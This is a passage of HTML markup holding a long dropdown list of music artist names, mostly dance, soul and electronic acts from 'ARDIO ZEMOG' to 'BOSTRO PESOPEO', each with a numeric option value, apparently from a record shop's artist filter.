value="13801">ARDIO ZEMOG</option>  <option value="3555">AREA</option>  <option value="2385">AREA CODE 615</option>  <option value="1673">AREC R.COSTAN..</option>  <option value="1050">ARETHA FRANKLIN</option>  <option value="9121">ARGOMAN</option>  <option value="1916">ARGY</option>  <option value="2370">ARGY & THE MA..</option>  <option value="2711">ARGY & THE MA..</option>  <option value="3253">ARGY/ALEXANDE..</option>  <option value="9178">ARI BALD</option>  <option value="13617">ARI BALD & CJ..</option>  <option value="7811">ARIA ROSTAMI</option>  <option value="8947">ARIAN</option>  <option value="2790">ARIEL & ELLIOTT</option>  <option value="1125">ARIL BRIKHA</option>  <option value="7712">ARIL BRIKHA /..</option>  <option value="6059">ARIL BRIKHA, ..</option>  <option value="10066">ARISTIDEZ</option>  <option value="9142">ARISTOCRATS</option>  <option value="9890">ARIWA (UK)</option>  <option value="3383">ARIYA ASTROBE..</option>  <option value="11018">ARKAJO</option>  <option value="1915">ARMABEROKAY</option>  <option value="10372">ARMAGNAC</option>  <option value="11519">ARMAN RATIP</option>  <option value="691">ARMAND VAN HE..</option>  <option value="6632">ARMANDO</option>  <option value="5837">ARMANDO / BAM..</option>  <option value="7136">ARMANDO / DUB..</option>  <option value="12959">ARMANDO TROVA..</option>  <option value="4228">ARMENTA</option>  <option value="8406">ARNALDO / MON..</option>  <option value="3353">ARNAUD D</option>  <option value="1205">ARNE WEINBERG</option>  <option value="7490">ARNHEIM</option>  <option value="12330">ARNIE LOVE & ..</option>  <option value="6452">ARNIE&#039;S IN LOVE</option>  <option value="1518">ARNO E. MATHIEU</option>  <option value="11485">ARNOLD BLAIR</option>  <option value="356">ARNOLD JARVIS</option>  <option value="8834">ARNOLD JARVIS..</option>  <option value="5686">AROOP ROY</option>  <option value="9530">AROOP ROY / P..</option>  <option value="6248">AROUND7</option>  <option value="12752">AROY DEE</option>  <option value="9405">ARP FRIQUE</option>  <option value="5765">ARPADYS</option>  <option value="351">ARPANET</option>  <option value="7339">ARSENII</option>  <option value="9027">ART ALFIE</option>  <option value="6465">ART BLEEK</option>  <option value="6145">ART CRIME</option>  <option value="4205">ART DEPARTMENT</option>  <option value="6270">ART FINE</option>  <option value="2436">ART JONES</option>  <option value="752">ART OF NOISE</option>  <option value="694">ART OF TONES</option>  <option value="13320">ART P</option>  <option value="12184">ART WILSON AK..</option>  <option value="8691">ARTEFAKT</option>  <option value="6455">ARTFUL & RIDNEY</option>  <option value="10665">ARTHUR BAKER</option>  <option value="10985">ARTHUR BAKER ..</option>  <option value="9854">ARTHUR BAKER ..</option>  <option value="12732">ARTHUR LYMAN</option>  <option value="9266">ARTHUR MILES</option>  <option value="4434">ARTHUR OSKAN</option>  <option value="2490">ARTHUR RUSSELL</option>  <option value="11787">ARTHUR VEROCAI</option>  <option value="3797">ARTHUR&#039;S LAND..</option>  <option value="11926">ARTICULAT</option>  <option value="7504">ARTIST OKAIN ..</option>  <option value="12290">ARTIST UNKNOWN</option>  <option value="10724">ARTISTE INCONNU</option>  <option value="5389">ARTO MWAMB / ..</option>  <option value="3601">ARTO MWAMBE</option>  <option value="12179">ARTS & CRAFT</option>  <option value="4414">ARTTU</option>  <option value="2247">ARTURO CAPONE</option>  <option value="9774">ARTWORK</option>  <option value="12122">ARVIN HOMA AYA</option>  <option value="9943">ARVO</option>  <option value="13593">AS ONE</option>  <option value="10553">ASA 808</option>  <option value="4270">ASCENDANT & S..</option>  <option value="2163">ASCHKA</option>  <option value="6778">ASH RA TEMPLE</option>  <option value="8758">ASH WALKER</option>  <option value="5226">ASHA & GREG G..</option>  <option value="8601">ASHA BHOSLE</option>  <option value="11645">ASHA PUTHLI</option>  <option value="49">ASHFORD & SIM..</option>  <option value="797">ASHFORD AND S..</option>  <option value="5573">ASHLEY BEEDLE</option>  <option value="7591">ASHLEY BEEDLE..</option>  <option value="5291">ASHLEY BEEDLE..</option>  <option value="1591">ASHLEY THOMAS</option>  <option value="13718">ASHRR</option>  <option value="6725">ASHWORTH</option>  <option value="4015">ASIAN PROJECT</option>  <option value="9221">ASIAN PSILOCY..</option>  <option value="10141">ASOK</option>  <option value="3906">ASP</option>  <option value="6441">ASPRO & REYNOLD</option>  <option value="11457">ASQUITH</option>  <option value="3577">ASSO</option>  <option value="2603">ASTROPORT</option>  <option value="6899">ASTROTRAX</option>  <option value="6225">ASTRUD GILBERTO</option>  <option value="12230">ASUKA ANDO</option>  <option value="3876">ASYMMEDLEY</option>  <option value="4743">ATANEUS</option>  <option value="103">ATELEWO</option>  <option value="6159">ATELIER FOLIE</option>  <option value="2409">ATHEUS</option>  <option value="12375">ATHLETE WHIPPET</option>  <option value="13533">ATHLETES OF G..</option>  <option value="1787">ATJAZZ</option>  <option value="3741">ATJAZZ & FRED..</option>  <option value="10585">ATJAZZ & JULL..</option>  <option value="2547">ATLANTIC CIRCLE</option>  <option value="2057">ATLANTIC CONV..</option>  <option value="933">ATLANTIC STARR</option>  <option value="5221">ATLANTIS</option>  <option value="9577">ATLAS</option>  <option value="7741">ATLUS</option>  <option value="2492">ATMOSFEAR</option>  <option value="4199">ATNARKO</option>  <option value="6082">ATSUSHI YANO</option>  <option value="1113">ATTIAS</option>  <option value="5494">ATZ OGAWA</option>  <option value="7364">AUBREY</option>  <option value="5313">AUBREY / IFUME</option>  <option value="4584">AUDIO</option>  <option value="5467">AUDIO ATLAS</option>  <option value="3630">AUDIO INJECTION</option>  <option value="6968">AUDIO ROUGE</option>  <option value="3757">AUDIO SOUL PR..</option>  <option value="3292">AUDIO WERNER</option>  <option value="4346">AUDIOFLY</option>  <option value="1162">AUDIOFLY X</option>  <option value="4371">AUDIOJACK</option>  <option value="12610">AUDIOJACK x L..</option>  <option value="5096">AUDIOWHORES</option>  <option value="2574">AUDISION</option>  <option value="5698">AUF TOGO</option>  <option value="2573">AUFGANG</option>  <option value="7986">AUJI</option>  <option value="8171">AUNTIE FLO</option>  <option value="7201">AUNTIE FLO / ..</option>  <option value="9501">AUNTIE FLO / ..</option>  <option value="12935">AUNTIE FLO / ..</option>  <option value="5024">AURA</option>  <option value="10670">AURA SAFARI</option>  <option value="13070">AURAL</option>  <option value="12771">AURORA</option>  <option value="7045">AURRA</option>  <option value="6411">AURRA X DAM-F..</option>  <option value="13169">AUSECUMA BEAT..</option>  <option value="7390">AUSLANDER</option>  <option value="9289">AUSTIN ATO</option>  <option value="7468">AUTARKIC</option>  <option value="12698">AUTECHRE</option>  <option value="11068">AUTOMAT</option>  <option value="5774">AUTOMATIC TASTY</option>  <option value="13265">AUTONATION</option>  <option value="1163">AUTOTUNE</option>  <option value="5617">AUTRE</option>  <option value="469">AUTUMN</option>  <option value="3490">AUX 88 pres.B..</option>  <option value="6046">AVALON EMERSON</option>  <option value="578">AVANT</option>  <option value="8378">AVANT GARDE</option>  <option value="4349">AVATISM</option>  <option value="9120">AVERAGE</option>  <option value="10420">AVERAGE WHITE..</option>  <option value="13352">AVNU</option>  <option value="593">AWA BAND feat..</option>  <option value="2271">AWA KLASH</option>  <option value="5962">AWANTO 3</option>  <option value="5972">AWARD</option>  <option value="7810">AWAY SOUNDSYS..</option>  <option value="13667">AXE CORNER</option>  <option value="4263">AXEL BOMAN</option>  <option value="9165">AXIS</option>  <option value="12865">AXNER</option>  <option value="2041">AXWELL & BOB ..</option>  <option value="2839">AYA</option>  <option value="3832">AYBEE</option>  <option value="9163">AYBEE & LARS ..</option>  <option value="9332">AYBEE & LARS ..</option>  <option value="542">AYBEE/BOOGIE ..</option>  <option value="1646">AYRO</option>  <option value="9053">AYSHA LOREN /..</option>  <option value="13673">AZAMIAH</option>  <option value="3106">AZARI & III</option>  <option value="7629">AZIMUTE</option>  <option value="2886">AZOTO</option>  <option value="2958">AZTEC MYSTIC</option>  <option value="11687">AZU TIWALINE</option>  <option value="13023">AZU TIWALINE ..</option>  <option value="4138">AZUNI</option>  <option value="9409">AZURA</option>  <option value="10710">AZWON</option>  <option value="849">AZYMUTH</option>  <option value="12466">AZYMUTH VS DA..</option>  <option value="11553">B&#201;LVER YIN</option>  <option value="7171">B&#039;UTIZA</option>  <option value="229">B-SOUL</option>  <option value="11135">B. MOVEMENT</option>  <option value="7546">B.A.D.S.</option>  <option value="7804">B.B. SEATON</option>  <option value="11684">B.BRAVO</option>  <option value="1597">B.D.I.</option>  <option value="10531">B.FUNK</option>  <option value="4587">B.G. BAARREGA..</option>  <option value="7427">B.G. BAARREGA..</option>  <option value="4986">B.J. SMITH</option>  <option value="10879">B.J. WARD</option>  <option value="5185">B.O.P.</option>  <option value="6854">B.T. (BRENDA ..</option>  <option value="1525">B.T. EXPRESS</option>  <option value="10822">B.U.M.</option>  <option value="6321">B.W.H.</option>  <option value="9353">B12</option>  <option value="1234">BAAZ</option>  <option value="11905">BAB</option>  <option value="8617">BAB & P.O.P.</option>  <option value="8635">BAB (BIG APPL..</option>  <option value="8582">BABA STILTZ</option>  <option value="9293">BABE ROOTS</option>  <option value="11690">BABE RUTH</option>  <option value="13449">BABY CHARLES</option>  <option value="11295">BABY FORD</option>  <option value="2234">BABY FORD＋EON</option>  <option value="4163">BABY HUEY</option>  <option value="5062">BABY PRINCE &..</option>  <option value="13210">BACHIR ATTAR ..</option>  <option value="2670">BACHNER & BIE..</option>  <option value="7508">BACK 2 EARTH ..</option>  <option value="4961">BACKSLASH</option>  <option value="11918">BACKTOTHEPARTY</option>  <option value="3640">BADONDAY</option>  <option value="2998">BAEKA</option>  <option value="10809">BAERLZ, DJ PU..</option>  <option value="12416">BAGUS!</option>  <option value="241">BAH SAMBA</option>  <option value="1089">BAH SONIK</option>  <option value="6716">BAI-EE</option>  <option value="12517">BAIA CLUB</option>  <option value="12312">BAIANASYSTEM</option>  <option value="10829">BAIN</option>  <option value="2800">BAKER BROTHERS</option>  <option value="3818">BAKEY USTL</option>  <option value="7983">BAL 5000</option>  <option value="13626">BALA DESEJO</option>  <option value="8538">BALA MILLER &..</option>  <option value="2597">BALANCE</option>  <option value="6845">BALAPHONIC</option>  <option value="5768">BALDO</option>  <option value="5924">BALEARIC GABB..</option>  <option value="10213">BALEARIC SKIP</option>  <option value="4744">BALLINJACK</option>  <option value="6997">BALTIMORE SOU..</option>  <option value="10019">BALTRA</option>  <option value="6586">BAM BAM</option>  <option value="6728">BAMBI DAVIDSON</option>  <option value="2755">BAMBOO</option>  <option value="12657">BAND ELECTRON..</option>  <option value="4080">BANDA ACHILIF..</option>  <option value="12239">BANDA MAJE</option>  <option value="10195">BANDAID</option>  <option value="5241">BANDE APARTMENT</option>  <option value="147">BANG THE PARTY</option>  <option value="532">BANGANA</option>  <option value="12501">BARBARA ACKLI..</option>  <option value="13696">BARBARA BOEING</option>  <option value="5195">BARBARA JACKSON</option>  <option value="10314">BARBARA KING</option>  <option value="10393">BARBARA LYNN</option>  <option value="789">BARBARA MASON</option>  <option value="4242">BARBARA ROY</option>  <option value="9269">BARBARA TUCKER</option>  <option value="2319">BARBARA TUCKE..</option>  <option value="4809">BARBARA YORK</option>  <option value="13414">BARBATUQUES</option>  <option value="1038">BARICENTRO</option>  <option value="12269">BARIS K</option>  <option value="8341">BARKER & BAUM..</option>  <option value="11650">BARNEY IN THE..</option>  <option value="11872">BARNEY RACHAB..</option>  <option value="783">BARRABAS</option>  <option value="11276">BARRETT STRONG</option>  <option value="4005">BARRINGTON LEVY</option>  <option value="6595">BARRUT FULSAR..</option>  <option value="13461">BARRY BIGGS</option>  <option value="1604">BARRY MASON</option>  <option value="11856">BARRY MORGAN ..</option>  <option value="4666">BARRY STOLLER</option>  <option value="48">BARRY WHITE</option>  <option value="3338">BARRYTONE</option>  <option value="10448">BARTELLOW</option>  <option value="10405">BARTELLOW SAN..</option>  <option value="8063">BARTOSZ KRUCZ..</option>  <option value="10397">BARTOSZ KRUCZ..</option>  <option value="3693">BAS AMRO</option>  <option value="749">BAS NOIR</option>  <option value="2493">BASED ON KYOTO</option>  <option value="1541">BASEMENT JAXX</option>  <option value="685">BASIC CHANNEL</option>  <option value="12242">BASIC REALITIES</option>  <option value="3568">BASIC SOUL UNIT</option>  <option value="5850">BASIL</option>  <option value="6588">BASIL HARDHAU..</option>  <option value="2614">BASS HIT CREW</option>  <option value="5335">BASSCUT</option>  <option value="4231">BASSFORT</option>  <option value="12113">BASSLINE FEAT..</option>  <option value="6144">BASSMENTAL (K..</option>  <option value="7575">BASSO</option>  <option value="6737">BASTEDOS</option>  <option value="7554">BASTEDOS/LAST..</option>  <option value="7784">BASTEDOS/RUNE..</option>  <option value="2487">BASTI GRUB</option>  <option value="5281">BATONGO</option>  <option value="9640">BATTEAUX</option>  <option value="3067">BAUHAUS</option>  <option value="7021">BAYAKA</option>  <option value="2020">BAYARA CITIZE..</option>  <option value="12450">BAYETE</option>  <option value="5918">BAYO DAMAZIO</option>  <option value="12712">BAZ BRADLEY /..</option>  <option value="2822">BAZEADO</option>  <option value="12989">BB & Q BAND</option>  <option value="11320">BB SOUL FEAT ..</option>  <option value="4192">BBII</option>  <option value="3805">BBQ</option>  <option value="10455">BBRB</option>  <option value="13400">BDK</option>  <option value="5256">BE</option>  <option value="6378">BE (GARTH BE)</option>  <option value="6993">BE BOP DAWG</option>  <option value="9481">BEACH WIZARDS</option>  <option value="334">BEADY BELLE</option>  <option value="10387">BEAM ME UP</option>  <option value="5927">BEANER & PIPO..</option>  <option value="7405">BEANER / SKIR..</option>  <option value="1850">BEANFIELD</option>  <option value="8192">BEAR BONES / ..</option>  <option value="11938">BEAR BONES / ..</option>  <option value="5151">BEARD IN DUST</option>  <option value="5184">BEARD SCIENCE</option>  <option value="11692">BEASTIE BOYS</option>  <option value="11487">BEASTIE BOYS ..</option>  <option value="2313">BEAT BROKER</option>  <option value="1233">BEAT GALORE F..</option>  <option value="635">BEAT PHARMACY</option>  <option value="539">BEATCONDUCTOR..</option>  <option value="4969">BEATEN SPACE ..</option>  <option value="2749">BEATFANATIC</option>  <option value="12593">BEATH</option>  <option value="526">BEATKILLA(KEV..</option>  <option value="1809">BEATLES</option>  <option value="11345">BEATRICE DILLON</option>  <option value="8859">BEAUTIFUL PEO..</option>  <option value="3615">BEAUTIFUL SWI..</option>  <option value="4830">BEAUTY ROOM</option>  <option value="6936">BEBE WINANS</option>  <option value="92">BEBEL GILBERTO</option>  <option value="6442">BEBETTA</option>  <option value="8382">BECKER / STEG..</option>  <option value="8840">BECKIE BELL</option>  <option value="2521">BEE GEES</option>  <option value="13183">BEERS</option>  <option value="8232">BEESMUNT SOUN..</option>  <option value="8338">BEESMUNT SOUN..</option>  <option value="3083">BEGGAR & CO</option>  <option value="4445">BEGIN</option>  <option value="5515">BEHLING & SIM..</option>  <option value="10013">BEIGEAN</option>  <option value="4272">BEING BORINGS</option>  <option value="10029">BEL</option>  <option value="12272">BELCAMPO</option>  <option value="9085">BELL BOYS</option>  <option value="8460">BELL LE ROY &..</option>  <option value="5075">BELL TOWERS</option>  <option value="13611">BELLA BOO</option>  <option value="10594">BELLA VISTA</option>  <option value="2410">BELLE EPOQUE</option>  <option value="1923">BELLE FARMS E..</option>  <option value="6407">BELLY</option>  <option value="11742">BELLYDANCE</option>  <option value="990">BELL＆JAMES</option>  <option value="10240">BELPAESE</option>  <option value="6994">BEMB&#201; SE..</option>  <option value="8918">BEN & SADAR&#039;S</option>  <option value="11115">BEN & THE PLA..</option>  <option value="13595">BEN AND THE T..</option>  <option value="6749">BEN B&#214;HMER</option>  <option value="2788">BEN CAMP AND ..</option>  <option value="5080">BEN E KING</option>  <option value="47">BEN E. KING</option>  <option value="8639">BEN HAUKE</option>  <option value="7995">BEN HOUGHTON</option>  <option value="441">BEN KLOCK</option>  <option value="4732">BEN LA DESH</option>  <option value="12921">BEN LIEBRAND ..</option>  <option value="6279">BEN MAYS</option>  <option value="5709">BEN ONONO</option>  <option value="9084">BEN PENN</option>  <option value="4673">BEN SUN</option>  <option value="6086">BEN SUN / MIC..</option>  <option value="676">BEN WESTBEECH</option>  <option value="2061">BEN WIJAY</option>  <option value="5319">BEN ‘COZMO D’..</option>  <option value="12932">BENDEN</option>  <option value="8694">BENDITH</option>  <option value="8264">BENEDEK</option>  <option value="4211">BENIS CLETIN</option>  <option value="9607">BENITA</option>  <option value="9582">BENJAMIN BALL</option>  <option value="3589">BENJAMIN BRUNN</option>  <option value="3911">BENJAMIN DAMAGE</option>  <option value="8782">BENJAMIN FROH..</option>  <option value="5731">BENN FINN</option>  <option value="2049">BENNSON</option>  <option value="9424">BENNY GOLSON</option>  <option value="6488">BENNY RODRIGUES</option>  <option value="10871">BENNY SINGS</option>  <option value="3915">BENOIT & SERGIO</option>  <option value="2894">BENT</option>  <option value="12191">BEP KOROROTI</option>  <option value="5568">BEPPE LODA</option>  <option value="4661">BEPU N&#039;GALI</option>  <option value="7887">BERANEK</option>  <option value="10281">BERGO</option>  <option value="8051">BERKLEY IKE J..</option>  <option value="3115">BERKSON & WHAT</option>  <option value="10485">BERLIN EXPRESS</option>  <option value="10222">BERNADETTE BA..</option>  <option value="4766">BERNADOTT</option>  <option value="7579" selected="selected">BERNARD BADIE</option>  <option value="9636">BERNARD WRIGHT</option>  <option value="13502">BERNARDO PINH..</option>  <option value="13780">BERNETIA MILL..</option>  <option value="7359">BERNICE WATKINS</option>  <option value="5187">BERNIE WORRELL</option>  <option value="11635">BESSIE BANKS</option>  <option value="1040">BEST FRIEND A..</option>  <option value="6384">BET.E & STEF ..</option>  <option value="4056">BETEK</option>  <option value="13339">BETH ORTON</option>  <option value="4798">BETO CRAVIOTO..</option>  <option value="13662">BETTY BLACK &..</option>  <option value="13227">BETTY EVERETT</option>  <option value="12245">BETTY LOU LAN..</option>  <option value="6920">BETTY WRIGHT</option>  <option value="11839">BETTYE SWANN</option>  <option value="3801">BEVAN GODDEN ..</option>  <option value="13258">BEVERELY SKEETE</option>  <option value="7066">BEVERLEY KNIGHT</option>  <option value="12053">BEVERLY</option>  <option value="8344">BEVERLY GLENN</option>  <option value="9034">BEVERLY GLENN..</option>  <option value="146">BEYONCE</option>  <option value="11235">BEYOND THE TIME</option>  <option value="8070">BEYOND THE WI..</option>  <option value="8131">BEZIER</option>  <option value="5118">BFC / PSYCHE</option>  <option value="8090">BG BAARREGAARD</option>  <option value="13170">BIANCA</option>  <option value="7570">BIANCA CHANDO..</option>  <option value="13091">BIBA</option>  <option value="12832">BIBBI</option>  <option value="12317">BIBI FLASH</option>  <option value="1459">BIBI pres.THE..</option>  <option value="4128">BIBIO</option>  <option value="3035">BIBOULKIS</option>  <option value="5283">BICEP</option>  <option value="9745">BICEP & HAMMER</option>  <option value="12695">BIG BEN TRIBE</option>  <option value="4789">BIG BROOKLYN ..</option>  <option value="10563">BIG DADDY KANE</option>  <option value="13638">BIG HANDS</option>  <option value="9510">BIG LEE DOWEL..</option>  <option value="681">BIG MOSES</option>  <option value="3315">BIG SEXY(KEVI..</option>  <option value="3117">BIG STRICK</option>  <option value="12706">BIG YAWN</option>  <option value="10918">BIG ZEN</option>  <option value="3385">BIG ZIS</option>  <option value="9366">BIG&#8203; &#..</option>  <option value="6536">BILEO</option>  <option value="10739">BILL BRANDON</option>  <option value="10556">BILL BRANDON ..</option>  <option value="9318">BILL BREWSTER</option>  <option value="9891">BILL BROWN</option>  <option value="13528">BILL GRACE</option>  <option value="7839">BILL HARRIS</option>  <option value="4592">BILL MCKENZY</option>  <option value="3770">BILL SUMMERS</option>  <option value="827">BILL WITHERS</option>  <option value="2566">BILLIE JEWELL</option>  <option value="3534">BILLY BOGUS &..</option>  <option value="4612">BILLY BOOMER</option>  <option value="11396">BILLY BRUNER</option>  <option value="10312">BILLY BYRD</option>  <option value="11001">BILLY COBHAM ..</option>  <option value="13531">BILLY FOSTER ..</option>  <option value="4235">BILLY FRAZIER</option>  <option value="11841">BILLY LO</option>  <option value="3314">BILLY LOVE</option>  <option value="4496">BILLY OCEAN</option>  <option value="11569">BILLY PAUL</option>  <option value="9007">BILLY WOOST</option>  <option value="2349">BIM MARX</option>  <option value="2871">BIM MARX & MA..</option>  <option value="3435">BING JI LING</option>  <option value="7859">BING JI LING/..</option>  <option value="2821">BIONIC BOOGIE</option>  <option value="11373">BIOSPHERE</option>  <option value="6687">BIPOLARDEPTH</option>  <option value="13686">BIRD</option>  <option value="9690">BIRDS OV PARA..</option>  <option value="4993">BIRKE TM</option>  <option value="6408">BISON</option>  <option value="10663">BITSTREAM</option>  <option value="10650">BITTER END</option>  <option value="4190">BITTERSUITE</option>  <option value="10370">BIXI</option>  <option value="10824">BIZ (BIZ E)</option>  <option value="6291">BJ SMITH</option>  <option value="8740">BJ&#216;RN TO..</option>  <option value="2964">BJAK</option>  <option value="4608">BJAK & DUBBYM..</option>  <option value="297">BJORK</option>  <option value="8229">BJORN THIS WAY</option>  <option value="4455">BJORN TORSKE</option>  <option value="4626">BJORN TORSKE ..</option>  <option value="7227">BLACK</option>  <option value="3929">BLACK ART MUSIC</option>  <option value="4579">BLACK BAHIA /..</option>  <option value="6732">BLACK BLOOD</option>  <option value="4901">BLACK BOOBY</option>  <option value="5448">BLACK BOOBY /..</option>  <option value="6302">BLACK BOX</option>  <option value="7302">BLACK CAT</option>  <option value="9181">BLACK CAVIAR</option>  <option value="13391">BLACK CHILDRE..</option>  <option value="8536">BLACK CHILDRE..</option>  <option value="12887">BLACK CHILDRE..</option>  <option value="2180">BLACK COCK</option>  <option value="12482">BLACK COFFEE</option>  <option value="466">BLACK DEVIL</option>  <option value="323">BLACK DOG</option>  <option value="11412">BLACK GIRL / ..</option>  <option value="13300">BLACK HAWKS O..</option>  <option value="7032">BLACK ICE PRO..</option>  <option value="976">BLACK IVORY</option>  <option value="1096">BLACK JAZZ CO..</option>  <option value="9730">BLACK LOOPS</option>  <option value="9731">BLACK LOOPS &..</option>  <option value="251">BLACK MAGIC</option>  <option value="11601">BLACK MAJIK</option>  <option value="5562">BLACK MASSES</option>  <option value="12014">BLACK MERDA</option>  <option value="5131">BLACK MERLIN</option>  <option value="5518">BLACK MERLIN ..</option>  <option value="2931">BLACK METEORI..</option>  <option value="9981">BLACK MOON</option>  <option value="11732">BLACK MOTION</option>  <option value="3692">BLACK RASCALS</option>  <option value="8211">BLACK RIOT (T..</option>  <option value="4856">BLACK ROSE</option>  <option value="5463">BLACK ROX</option>  <option value="1794">BLACK SABBATH</option>  <option value="12576">BLACK SALSOUL</option>  <option value="12582">BLACK SALSOUL</option>  <option value="145">BLACK SCIENCE..</option>  <option value="11463">BLACK SHEEP</option>  <option value="10010">BLACK SLATE</option>  <option value="5770">BLACK SONIX</option>  <option value="7424">BLACK SPUMA</option>  <option value="7226">BLACK STAG</option>  <option value="12534">BLACK STROBE</option>  <option value="10839">BLACK SUN</option>  <option value="9228">BLACK TRAXX</option>  <option value="4682">BLACK UHURU</option>  <option value="3378">BLACK VAN</option>  <option value="9834">BLACK ZODIAC</option>  <option value="2712">BLACKATCH & G..</option>  <option value="1496">BLACKBELT AND..</option>  <option value="7318">BLACKBELT AND..</option>  <option value="782">BLACKBYRDS</option>  <option value="1468">BLACKCOFFEE</option>  <option value="1581">BLACKJOY</option>  <option value="3648">BLACKLODGE</option>  <option value="7689">BLACKMAN</option>  <option value="10566">BLACKS & BLUES</option>  <option value="391">BLACKSOUL pre..</option>  <option value="11174">BLACKULTURE P..</option>  <option value="1978">BLACKWALL</option>  <option value="6435">BLACKWAY</option>  <option value="6421">BLACKWAY & HE..</option>  <option value="5711">BLADE & MASQU..</option>  <option value="7385">BLADE FROM JE..</option>  <option value="3087">BLAIR</option>  <option value="8953">BLAIR FRENCH</option>  <option value="8203">BLAIR SOUND D..</option>  <option value="7079">BLAK BEAT NIKS</option>  <option value="8920">BLAK PUNK SOU..</option>  <option value="7374">BLAKE BAXTER</option>  <option value="3557">BLAKKAT</option>  <option value="3611">BLAMMA BLAMMA</option>  <option value="4276">BLANCHE CARTER</option>  <option value="9137">BLANK & JONES</option>  <option value="6121">BLASE</option>  <option value="3085">BLAST HEAD</option>  <option value="11720">BLAVATSKY & T..</option>  <option value="156">BLAZE</option>  <option value="5106">BLAZE & PALME..</option>  <option value="12068">BLAZE pres. J..</option>  <option value="2805">BLAZE pres.UN..</option>  <option value="7074">BLAZE PRESENT..</option>  <option value="6989">BLAZE PRESENT..</option>  <option value="11340">BLAZER SOUND ..</option>  <option value="9822">BLEACHING AGENT</option>  <option value="4390">BLEAK</option>  <option value="5643">BLENDE</option>  <option value="9455">BLESS THIS MESS</option>  <option value="13043">BLESTYASHCHIYE</option>  <option value="8828">BLEU BLANC HO..</option>  <option value="12066">BLIND FAITH</option>  <option value="1134">BLISS</option>  <option value="11092">BLISS INC</option>  <option value="13297">BLISS STREET ..</option>  <option value="7868">BLKSHRK/TOPHE..</option>  <option value="2079">BLM</option>  <option value="3421">BLM & PAWAS</option>  <option value="8129">BLO</option>  <option value="10307">BLOCK SISTEM</option>  <option value="12588">BLOCO & SOUL ..</option>  <option value="970">BLONDIE</option>  <option value="6250">BLOOD SUGAR S..</option>  <option value="4208">BLOODFIRE vs...</option>  <option value="3937">BLOODFIRE vs...</option>  <option value="2713">BLOODY MARY</option>  <option value="7001">BLU MUSIC  pr..</option>  <option value="10774">BLUE FEATHER</option>  <option value="8332">BLUE GAS</option>  <option value="995">BLUE MAGIC</option>  <option value="9193">BLUE MAXX</option>  <option value="7330">BLUE MONDAYS</option>  <option value="10685">BLUE NIGHT</option>  <option value="417">BLUE SIX</option>  <option value="5539">BLUE SOUL</option>  <option value="11003">BLUEBOY</option>  <option value="7300">BLUESPIRIT (S..</option>  <option value="3370">BLUNDETTO</option>  <option value="2602">BLUNT</option>  <option value="13592">BLUNTED DUMMIES</option>  <option value="11961">BLUSH</option>  <option value="8721">BLUTCH</option>  <option value="186">BLVD EAST＆LO..</option>  <option value="1201">BLVD EAST＆LO..</option>  <option value="7896">BM+BM SOUND M..</option>  <option value="5757">BOARDS OF CAN..</option>  <option value="13743">BOB ANDY</option>  <option value="5078">BOB CHANCE</option>  <option value="4040">BOB HOLROYD</option>  <option value="4559">BOB JAMES</option>  <option value="781">BOB MARLEY</option>  <option value="144">BOB MARLEY & ..</option>  <option value="4727">BOB SINCLAR</option>  <option value="7900">BOB SINCLAR &..</option>  <option value="2647">BOBBI HUMPHREY</option>  <option value="10951">BOBBY & STEVE</option>  <option value="9188">BOBBY ANALOG</option>  <option value="10966">BOBBY BLACKBIRD</option>  <option value="9888">BOBBY BOYD</option>  <option value="8766">BOBBY BRICKS/..</option>  <option value="914">BOBBY CALDWELL</option>  <option value="10142">BOBBY CAZANOVA</option>  <option value="1919">BOBBY D&#039;AMBRO..</option>  <option value="6603">BOBBY JONES</option>  <option value="9615">BOBBY KING</option>  <option value="397">BOBBY KONDERS</option>  <option value="9271">BOBBY MASALO</option>  <option value="962">BOBBY MONTEZ</option>  <option value="11646">BOBBY MOORE /..</option>  <option value="11466">BOBBY SALAAM</option>  <option value="11604">BOBBY SHAD AN..</option>  <option value="8754">BOBBY SHEEN</option>  <option value="13443">BOBBY THURSTON</option>  <option value="10508">BOBBY WOMACK</option>  <option value="9635">BOBBY WRIGHT</option>  <option value="2035">BOCCA GRANDE</option>  <option value="1467">BODDHI SATVA</option>  <option value="6878">BODHI</option>  <option value="4154">BODY & SOUL</option>  <option value="10820">BODY CULTURE</option>  <option value="8657">BODY MUSIC</option>  <option value="12005">BODY PARTY</option>  <option value="3954">BODYCODE aka ..</option>  <option value="5156">BOE & ZAK</option>  <option value="9654">BOEING</option>  <option value="13557">BOGAZ</option>  <option value="4342">BOGDAN IRKUK ..</option>  <option value="780">BOHANNON</option>  <option value="12979">BOHANNON X DI..</option>  <option value="4973">BOHEMIAN GROOVE</option>  <option value="12119">BOHM</option>  <option value="11377">BOILLAT TH&#2..</option>  <option value="12047">BOLIS BADENOUGH</option>  <option value="7954">BOLIS PUPUL</option>  <option value="326">BOLLA(JOE CLA..</option>  <option value="4333">BOMBAY BICYCL..</option>  <option value="5982">BOMBERS / LIA..</option>  <option value="4327">BON VOYAGE</option>  <option value="1249">BONAR BRADBERRY</option>  <option value="9542">BONCANA MAIGA</option>  <option value="10628">BONGI & NELSON</option>  <option value="8693">BONGO ENTP</option>  <option value="2353">BONGOLOVERZ</option>  <option value="6213">BONNIE & KLEIN</option>  <option value="903">BONNIE POINTER</option>  <option value="6243">BONOBO</option>  <option value="10589">BONTAN</option>  <option value="12200">BOO</option>  <option value="5469">BOO WILLIAMS</option>  <option value="7062">BOO WILLIAMS ..</option>  <option value="6830">BOO WILLIAMS ..</option>  <option value="12436">BOOBIE KNIGHT..</option>  <option value="11150">BOOF (MAURICE..</option>  <option value="10396">BOOGALOO</option>  <option value="4967">BOOGIE NITE</option>  <option value="7173">BOOGIEFUTURO</option>  <option value="3991">BOOKA SHADE</option>  <option value="11621">BOOKER GEE</option>  <option value="1971">BOOKER T.</option>  <option value="846">BOOKER T＆THE..</option>  <option value="9402">BOOKS</option>  <option value="5526">BOOKWORMS</option>  <option value="8768">BOOM BACK</option>  <option value="1948">BOOM CLAP BAC..</option>  <option value="13632">BOOM SELEKCIJA</option>  <option value="12388">BOOTSY COLLINS</option>  <option value="12664">BOOZOO BAJOU</option>  <option value="5067">BORAI</option>  <option value="11433">BORDEAUX</option>  <option value="4343">BORIS</option>  <option value="7518">BORIS DLUGOSCH</option>  <option value="2691">BORIS FOX</option>  <option value="3631">BORIS GARDINER</option>  <option value="4141">BORIS HOTTON</option>  <option value="10465">BORROWED CS</option>  <option value="4664">BORROWED IDEN..</option>  <option value="6842">BORROWED IDEN..</option>  <option value="159">BORUT MARGON</option>  <option value="6568">BOSQ</option>  <option value="10845">BOSSA 70</option>  <option value="6638">BOSSA TRES/AN..</option>  <option value="3632">BOSTRO PESOPEO</option>  <option 